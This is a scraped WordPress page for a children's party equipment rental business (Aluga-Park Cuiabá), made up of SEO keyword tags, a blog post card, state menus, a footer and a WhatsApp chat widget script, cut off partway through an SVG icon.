tag-aluguel-carrinho-cachorro-quente-setor-sudoeste-brasilia-df tag-aluguel-carrinho-de-picole-setor-sudoeste-brasilia-df tag-aluguel-cascata-de-chocolate-setor-sudoeste-brasilia-df tag-aluguel-casinha-de-bolinhas-setor-sudoeste-brasilia-df tag-aluguel-compressor-baloes-setor-sudoeste-brasilia-df tag-aluguel-escorregador-setor-sudoeste-brasilia-df tag-aluguel-futebol-de-sabao-setor-sudoeste-brasilia-df tag-aluguel-inflador-de-baloes-setor-sudoeste-brasilia-df tag-aluguel-maquina-algodao-doce-setor-sudoeste-brasilia-df tag-aluguel-mesa-air-disco-setor-sudoeste-brasilia-df tag-aluguel-mesa-air-game-setor-sudoeste-brasilia-df tag-aluguel-mesa-air-hockey-setor-sudoeste-brasilia-df tag-aluguel-mesa-e-cadeira-setor-sudoeste-brasilia-df tag-aluguel-painel-balao-setor-sudoeste-brasilia-df tag-aluguel-painel-festa-setor-sudoeste-brasilia-df tag-aluguel-pipoqueira-setor-sudoeste-brasilia-df tag-aluguel-piscina-de-bolinhas-setor-sudoeste-brasilia-df tag-aluguel-pula-pula-setor-sudoeste-brasilia-df tag-aluguel-toboga-setor-sudoeste-brasilia-df tag-aluguel-touro-mecanico-setor-sudoeste-brasilia-df tag-animacao-evento-setor-sudoeste-brasilia-df tag-animacao-festa-infantil-setor-sudoeste-brasilia-df tag-animacao-festa-setor-sudoeste-brasilia-df tag-animadoras-festa-infantil-setor-sudoeste-brasilia-df tag-barraca-batata-frita-setor-sudoeste-brasilia-df tag-barraca-churros-setor-sudoeste-brasilia-df tag-barraca-de-crepe-setor-sudoeste-brasilia-df tag-barraquinha-de-crepe-setor-sudoeste-brasilia-df tag-batata-frita-evento-setor-sudoeste-brasilia-df tag-batata-frita-festa-setor-sudoeste-brasilia-df tag-buffet-de-crepe-setor-sudoeste-brasilia-df tag-buffet-evento-setor-sudoeste-brasilia-df tag-buffet-festa-infantil-setor-sudoeste-brasilia-df tag-buffet-festa-setor-sudoeste-brasilia-df tag-buffet-infantil-setor-sudoeste-brasilia-df tag-cachorro-quente-evento-setor-sudoeste-brasilia-df tag-cachorro-quente-festa-setor-sudoeste-brasilia-df tag-carrinho-batata-frita-setor-sudoeste-brasilia-df tag-carrinho-churros-setor-sudoeste-brasilia-df tag-carrinho-crepe-setor-sudoeste-brasilia-df tag-carrinho-de-churros-setor-sudoeste-brasilia-df tag-carrinho-de-crepe-setor-sudoeste-brasilia-df tag-carrinho-de-picoles-setor-sudoeste-brasilia-df tag-cascata-de-chocolate-setor-sudoeste-brasilia-df tag-churros-evento-setor-sudoeste-brasilia-df tag-churros-festa-setor-sudoeste-brasilia-df tag-churros-setor-sudoeste-brasilia-df tag-crepe-evento-setor-sudoeste-brasilia-df tag-crepe-festa-setor-sudoeste-brasilia-df tag-crepe-recheado-setor-sudoeste-brasilia-df tag-crepe-setor-sudoeste-brasilia-df tag-decoracao-aniversario-infantil-setor-sudoeste-brasilia-df tag-decoracao-festa-infantil-setor-sudoeste-brasilia-df tag-decoracao-tema-infantil-setor-sudoeste-brasilia-df tag-futebol-de-sabao-setor-sudoeste-brasilia-df tag-garcom-evento-setor-sudoeste-brasilia-df tag-garcom-festa-setor-sudoeste-brasilia-df tag-hot-dog-festa-setor-sudoeste-brasilia-df tag-hot-dog-setor-sudoeste-brasilia-df tag-hotdog-evento-setor-sudoeste-brasilia-df tag-lanche-evento-setor-sudoeste-brasilia-df tag-lanche-festa-setor-sudoeste-brasilia-df tag-locacao-cama-elastica-setor-sudoeste-brasilia-df tag-locacao-carrinho-cachorro-quente-setor-sudoeste-brasilia-df tag-locacao-carrinho-de-picole-setor-sudoeste-brasilia-df tag-locacao-cascata-de-chocolate-setor-sudoeste-brasilia-df tag-locacao-casinha-de-bolinha-setor-sudoeste-brasilia-df tag-locacao-compressor-baloes-setor-sudoeste-brasilia-df tag-locacao-escorregador-setor-sudoeste-brasilia-df tag-locacao-futebol-de-sabao-setor-sudoeste-brasilia-df tag-locacao-inflador-de-baloes-setor-sudoeste-brasilia-df tag-locacao-maquina-algodao-doce-setor-sudoeste-brasilia-df tag-locacao-mesa-air-disco-setor-sudoeste-brasilia-df tag-locacao-mesa-air-game-setor-sudoeste-brasilia-df tag-locacao-mesa-air-hockey-setor-sudoeste-brasilia-df tag-locacao-mesa-e-cadeira-setor-sudoeste-brasilia-df tag-locacao-painel-balao-setor-sudoeste-brasilia-df tag-locacao-painel-festa-setor-sudoeste-brasilia-df tag-locacao-pipoqueira-setor-sudoeste-brasilia-df tag-locacao-piscina-de-bolinhas-setor-sudoeste-brasilia-df tag-locacao-pula-pula-setor-sudoeste-brasilia-df tag-locacao-toboga-setor-sudoeste-brasilia-df tag-locacao-touro-mecanico-setor-sudoeste-brasilia-df tag-locadora-cama-elastica-setor-sudoeste-brasilia-df tag-locadora-carrinho-de-cachorro-quente-setor-sudoeste-brasilia-df tag-locadora-carrinho-de-picole-setor-sudoeste-brasilia-df tag-locadora-cascata-de-chocolate-setor-sudoeste-brasilia-df tag-locadora-casinha-de-bolinha-setor-sudoeste-brasilia-df tag-locadora-compressor-baloes-setor-sudoeste-brasilia-df tag-locadora-escorregador-setor-sudoeste-brasilia-df tag-locadora-futebol-de-sabao-setor-sudoeste-brasilia-df tag-locadora-inflador-de-baloes-setor-sudoeste-brasilia-df tag-locadora-maquina-algodao-doce-setor-sudoeste-brasilia-df tag-locadora-mesa-air-disco-setor-sudoeste-brasilia-df tag-locadora-mesa-air-game-setor-sudoeste-brasilia-df tag-locadora-mesa-air-hockey-setor-sudoeste-brasilia-df tag-locadora-mesa-e-cadeira-setor-sudoeste-brasilia-df tag-locadora-painel-balao-setor-sudoeste-brasilia-df tag-locadora-pipoqueira-setor-sudoeste-brasilia-df tag-locadora-piscina-de-bolinhas-setor-sudoeste-brasilia-df tag-locadora-pula-pula-setor-sudoeste-brasilia-df tag-locadora-toboga-setor-sudoeste-brasilia-df tag-mini-baguncinha-evento-setor-sudoeste-brasilia-df tag-mini-baguncinha-festa-setor-sudoeste-brasilia-df tag-mini-baguncinha-setor-sudoeste-brasilia-df tag-mini-hamburguer-setor-sudoeste-brasilia-df tag-mini-pizza-evento-setor-sudoeste-brasilia-df tag-mini-pizza-festa-setor-sudoeste-brasilia-df tag-mini-pizza-setor-sudoeste-brasilia-df tag-pipoqueiro-evento-setor-sudoeste-brasilia-df tag-pipoqueiro-festa-setor-sudoeste-brasilia-df tag-pizza-brotinho-evento-setor-sudoeste-brasilia-df tag-pizza-brotinho-festa-setor-sudoeste-brasilia-df tag-pizza-brotinho-setor-sudoeste-brasilia-df tag-salgadinhos-evento-setor-sudoeste-brasilia-df tag-salgadinhos-festa-setor-sudoeste-brasilia-df tag-salgados-evento-setor-sudoeste-brasilia-df tag-salgados-festa-setor-sudoeste-brasilia-df entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://alugaparkcuiaba.com.br/brinquedos-infantil-setor-sudoeste-brasilia-df/" class="thumbnail-link">

		<img width="513" height="449" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg" class="attachment-full size-full wp-post-image" alt="Leia mais sobre o artigo brinquedos infantil setor sudoeste brasilia df" itemprop="image" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg 513w, https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-300x263.jpg 300w" sizes="(max-width: 513px) 100vw, 513px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://alugaparkcuiaba.com.br/brinquedos-infantil-setor-sudoeste-brasilia-df/"  rel="bookmark">brinquedos infantil setor sudoeste brasilia df</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/author/admin/" title="Posts de admin" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>23 de maio de 2020</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/category/combo-festa/" rel="category tag">Combo-Festa</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/" rel="category tag">tudo para festa</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			CLIQUE NO MENU BOTÕES ACIMA ! E SELECIONE QUAL E O SEU ESTADO CAPITAL REGIÃO OU CIDADE ! EXEMPLO : SP,RJ,MG DOS 27 ESTADOS CAPITAIS CIDADES. SO CLICAR NO SEU&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://alugaparkcuiaba.com.br/brinquedos-infantil-setor-sudoeste-brasilia-df/" 
	>
	Continue lendo<span class="screen-reader-text">brinquedos infantil setor sudoeste brasilia df</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe.
		 It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
			PhotoSwipe keeps only 3 of them in the DOM to save memory.
			Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<a class="pswp__button pswp__button--close" title="Close (Esc)"></a>

				<a class="pswp__button pswp__button--share" title="Share"></a>

				<a class="pswp__button pswp__button--fs" title="Toggle fullscreen"></a>

				<a class="pswp__button pswp__button--zoom" title="Zoom in/out"></a>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<a class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</a>

			<a class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</a>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="categories-3" class="footer-widget widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://alugaparkcuiaba.com.br/category/combo-festa/">Combo-Festa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alugaparkcuiaba.com.br/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/">tudo para festa</a>
</li>
			</ul>

			</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_custom_menu-2" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><div class="oceanwp-custom-menu clr ocean_custom_menu-2 left dropdown-hover"><ul id="menu-menu-principal-2" class="dropdown-menu sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link">inicio futebol de sabão tobogã cuiaba</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link">Sobre</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link">clica aqui todos preços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link">whatsapp 65 9 9292-3099</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link">clica aqui todas fotos</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link">ESCOLHER O ESTADO <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link">Acre</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link">Alagoas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link">Amapá</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link">Bahia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link">Ceará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link">Distrito Federal</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link">Espirito Santo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link">Goiás</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link">Maranhão</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link">CUIABA Mato Grosso</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link">Mato Grosso do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link">Minas Gerais</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link">Pará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link">Paraíba</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link">Paraná</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link">Pernambuco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link">Piauí</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link">Rio de Janeiro</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link">Rio Grande do Norte</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link">Rio Grande do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link">Rondônia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link">Roraima</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link">Santa Catarina</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link">São Paulo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link">Sergipe</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link">Tocantins</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="text-5" class="footer-widget widget_text clr"><h4 class="widget-title">Nosso-Contato</h4>			<div class="textwidget"><p><strong>Whatsapp:(65)9-9292-3099</strong></p>
<p>&nbsp;</p>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_recent_posts-2" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" title="9 Aluguel Decoração Futebol de Sabão Vitória ES" class="recent-posts-thumbnail">
										<img width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Vitória ES" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Vitória ES</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" title="9 Aluguel Decoração Futebol de Sabão Teresina PI" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Teresina PI" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Teresina PI</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" title="9 Aluguel Decoração Futebol de Sabão São Paulo SP" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão São Paulo SP" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão São Paulo SP</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2025 -Aluga-Park Cuiabá-Mt			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right" data-settings='{"telephone":"5565992923099","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"oi vi o seu site http://alugaparkcuiaba.com.br/ OLA TUDO BEM\nPARA CRIANÇAS ?\nATE QUAL IDADE REAL SERIA ?\nQUE CIDADE SERIA ?\nNOME DO BAIRRO DA ENTREGA ?\nPREDIO EDIFICIO ?\nQUE HORA COMEÇA ?\nANIVERSARIO FAMILIA OU PARTICULAR OU EVENTO PUBLICO ?\nQUANTIDADE MEDIA DE CRIANÇAS ?\nQUE DATA SERA ?","message_hash":"1c4cb0d3"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Olá Como Posso Te Ajudar? Abrir bate-papo">
							<div class="joinchat__button__image"><img src="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-58x58.png" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-116x116.png 2x, https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-174x174.png 3x" alt="" loading="lazy"></div>
							<div class="joinchat__tooltip" aria-hidden="true"><div>Olá Como Posso Te Ajudar?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 